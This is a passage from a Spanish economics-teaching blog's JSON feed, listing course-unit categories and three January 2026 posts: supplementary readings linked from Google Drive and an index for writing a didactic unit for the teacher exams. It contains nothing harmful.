DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: 